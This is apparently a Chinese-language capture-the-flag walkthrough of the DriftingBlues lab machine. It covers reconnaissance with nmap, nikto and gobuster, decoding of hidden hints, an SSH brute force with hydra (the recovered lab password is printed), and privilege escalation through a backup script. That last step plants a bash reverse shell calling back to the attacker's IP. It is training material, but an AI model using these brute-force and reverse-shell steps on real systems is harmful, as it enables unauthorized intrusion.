环境准备

靶机链接:百度网盘 请输入提取码

提取码:oylc

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

信息收集



1.探测目标靶机ip

arp-scan -l



2.探测目标靶机开放端口和服务情况

nmap -A -sV -p- 192.168.1.106



3.探测网页可能存在的漏洞

nikto -host http://192.168.1.106



4.用gobuster进行目录扫描

gobuster dir -u http://192.168.1.106 -w /usr/share/wordlists/dirb/big.txt -t 50

漏洞利用



1.curl -i -L http://192.168.1.106 //查看源码

发现一个base64编码

2.echo 'L25vdGVmb3JraW5nZmlzaC50eHQ=' -n | base64 -d //解码

再次查看网站源码

curl -i -L http://192.168.1.106/noteforkingfish.txt

3.怀疑0ok是编码 直接google

https://www.dcode.fr/brainfuck-language

4.再次查看源码,发现一个用户名

5.把域名添加到/etc/hosts 下 再用source刷新

成功实现!







6.用gobuster探测域名下的子域

gobuster vhost -u driftingblues.box --wordlist /usr/share/wordlists/dirb/common.txt



7.将子域再次添加到hosts里 访问域名



8.这次扫下目录,发现敏感目录robots/txt

9.用curl命令查看不让访问的目录源码



curl -i -L http://test.driftingblues.box/ssh_cred.txt

10.根据网站源码提示 制作密码本,命名为dri.txt

在网站首页提到过一个用户eric 所以爆破这个用户

hydra -l eric -P dri.txt 192.168.1.106 ssh 成功得到密码

用户名:eric 密码:1mw4ckyyucky6

权限提升



1.ssh登录成功 得到一半的flag









2.一顿命令探测没有可利用的,我直接上传了一个linpeas.sh(github里有)脚本,给他可执行权限就可以运行

然后发现一个目录可以利用

3.切换到指定目录,查看backup.sh,并且给出利用方法

4.echo '#!/bin/bash' > emergency //要执行bash命令

bash -i >& /dev/tcp/192.168.1.105/4444 0>&1 //反弹shell

5.成功拿下!!

![[附源码]Nodejs计算机毕业设计基于Java的在线点餐系统Express(程序+LW)](https://img-blog.csdnimg.cn/58d658641dad47b88a9e396737697917.png)